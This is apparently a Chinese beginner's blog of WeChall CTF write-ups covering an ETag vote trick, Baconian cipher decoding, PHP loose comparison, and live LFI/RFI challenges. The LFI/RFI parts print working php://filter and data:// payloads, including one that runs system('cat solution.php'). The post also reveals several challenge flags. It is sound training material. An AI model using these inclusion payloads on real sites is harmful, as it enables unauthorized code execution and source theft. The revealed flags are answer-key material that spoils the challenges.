
初入ctf,写下记录以便查看。这里是wechall的一些题解。
目录
- Training: Tracks (HTTP)
- Training: Baconian (Stegano, Encoding, Crypto, Training)
- Repeating History (Research)
- PHP 0818 (Exploit, PHP)
- Warchall: Live LFI (Linux, Exploit, Warchall)
- Warchall: Live RFI (Linux, Exploit, Warchall)
- Can you read me (Coding, Image)
1. Training: Tracks (HTTP)
1、进入投票页面

点击 + 号,

再次点击进行投票。

此时完成第一次投票。进行第二次时会报错。

这时,我们将VOTE cookie删掉,如果不删会导致后续不成功。

打开burpsuite,抓包改包。修改If-None-Match的值,请求更新数据,因为服务器一开始会分配Etag,然后下次检测时会对比两者的值,如果一样就不更新数据,导致无法投票。
然后投票成功,通过题目。
2、Training: Baconian (Stegano, Encoding, Crypto, Training)
这题是解密培根密码,培根密码有两种密码表,并使用’A’、’B’代替0,1进行编码。

第一种密码表:
第二种密码表:

假如我要加密‘hello’,按照第一种方法加密的结果为:aabbb,aabaa,ababa,ababa,abbab;第二种为:aabbb,aabaa,ababb,ababb,abbba。
假如要解密‘WOrld…’,把整个字符串的大小写代表着‘A’、‘B’编码,所以这里有两个编码可能性,一是大写代表‘A’,小写代表‘B’,第二种相反。同时这里又有两种密码表,所以这里一共有2*2=4种可能性。
大写代表‘A’,小写代表‘B’,用第一种密码表可得:‘h’,第二种为:‘h’,这里刚好一样。
大写代表‘B’,小写代表‘A’,用第一种密码表没有结果,第二种为:‘y’。
所以将题目中给出的字符进行清洗,去除非字母字符包括数字。然后写个python脚本 。
1 | import re |

在输出中匹配‘is’,(别问为什么可以如此操作,,,直觉)并替换‘x’为空格。即可得出flag:iblpsclsennp

3、Repeating History (Research)
打开题中给出的github项目地址,找到该题目的文件夹。发现有两个文件夹,然后,,找。。。
先打开history

然后在install.php中可以找到$solution = ‘2bda2998d9b0ee197da142a0447f6725’; 进行md5解码可得“wrong”,发现是错误的。再查看提交记录。
查看图示中的历史
可以找到真实的solution。

翻遍这个文件夹也没有找到其他信息,返回打开repeating文件夹,可以找到第一部分。
1 | Oh right... the solution to part one is '<?php /*InDaxIn*/ ?>' without the PHP comments and singlequotes. |
所以,flag为:InDaxInNothingHereMoveAlong
4、PHP 0818 (Exploit, PHP)
审计,可以看到要提交的魔数,但在前面的for循环中又不允许出现“1-9”的数字。同时,return时用的是“==”而不是“===”,所以可能是弱类型利用。将魔数进行16进制转换,可以得到:deadc0de,0并不在其中。所以提交0xdeadc0de,解决问题。

5、Warchall: Live LFI (Linux, Exploit, Warchall)
文件包含,打开链接,发现只有设置网站语言的地方有参数传递,所以尝试构造:http://lfi.warchall.net/index.php?lang=solution.php。

一看有戏,尝试读取文件源码。这里介绍读源码的两种:
?file=data:text/plain,<?php system("cat solution.php")?>
?file=php://filter/read=convert.base64-encode/resource=index.php
构造:http://lfi.warchall.net/?lang=php://filter/read=convert.base64-encode/resource=solution.php。
Base64解密后可得:SteppinStones42Pie
6、Warchall: Live RFI (Linux, Exploit, Warchall)
与上题类似,读取文件,构造:http://rfi.warchall.net/index.php?lang=php://filter/read=convert.base64-encode/resource=solution.php。
Base64解码:
1 | <html> |
这里也可以用:http://rfi.warchall.net/index.php?lang=data:text/plain,<?php system("cat solution.php")?>。

点击查看源代码:

手工,提交。
7、Can you read me (Coding, Image)
Description
A friend and me have a bet running, that you won't beat his OCR program in scanning text out of images.
His average scan time is 2.5 seconds, can you beat that?
要求在2.5s内识别并提交,首先安装tesseract:
1 | apt install tesseract-ocr。 |
编写python脚本:
1 | import requests |
搞定。